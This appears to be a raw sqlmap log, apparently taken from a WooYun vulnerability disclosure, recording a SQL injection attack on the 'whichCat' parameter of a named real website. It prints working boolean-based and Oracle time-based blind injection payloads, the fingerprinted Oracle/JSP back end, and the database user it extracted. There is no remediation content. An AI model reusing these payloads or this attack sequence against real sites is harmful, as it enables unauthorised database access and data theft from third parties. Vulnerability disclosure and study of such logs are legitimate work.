 GET parameter 'whichCat' is vulnerable. Do you want to keep testing the others (
if any)? [y/N]
sqlmap identified the following injection points with a total of 66 HTTP(s) requ
ests:
---
Place: GET
Parameter: whichCat
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: whichCat=gsdt') AND 5656=5656 AND ('phlU'='phlU&method=getNewsPage
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: whichCat=gsdt') AND 7148=DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(81
||CHR(71)||CHR(105),5) AND ('Lznm'='Lznm&method=getNewsPage
---
[11:51:51] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:51:51] [INFO] fetching current user
[11:51:51] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[11:51:51] [INFO] retrieved: GLZQ
current user:    'GLZQ'
[11:52:02] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 48 times
[11:52:02] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sql
ap\output\www.glsc.com.cn'
www.wooyun.org